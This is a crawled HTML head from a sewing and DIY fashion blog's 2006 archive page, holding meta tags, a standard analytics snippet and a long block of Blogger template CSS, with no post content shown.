

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ericabunker.com/2006/
body_size: 70745
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-129371971-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129371971-1');
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ericabunker.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ericabunker.com/2006/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS" href="https://www.ericabunker.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.blogger.com/feeds/14933168/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' name='description'/>
<meta content='http://www.ericabunker.com/2006/' property='og:url'/>
<meta content='Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe' property='og:title'/>
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' property='og:description'/>
<title>Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: 2006</title>
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' name='description'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minimal Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-family: Lora;
font-size: 15px;
font-weight: 400;
font-style: normal;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
padding: 6px 12px;
margin-bottom: 0;
font-size: 14px;
font-weight: 400;
margin-top: 20px;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid rgba(34,34,34,0.08);
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #777!important;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 16px;
-moz-border-radius: 16px;
-ms-border-radius: 16px;
-o-border-radius: 16px;
border-radius: 16px;
color: #fff;
background-color: #000;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#EFEFEF;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
margin-bottom: 30px;
padding: 30px;
border-width: 1px;
border-style: solid;
border-color: rgba(34,34,34,0.1);
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:250px;
}
#sidebar iframe {
max-width:250px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font-family: Raleway;
font-size: 16px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font-family: Raleway;
font-size: 13px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:40px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#f5f5f5; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
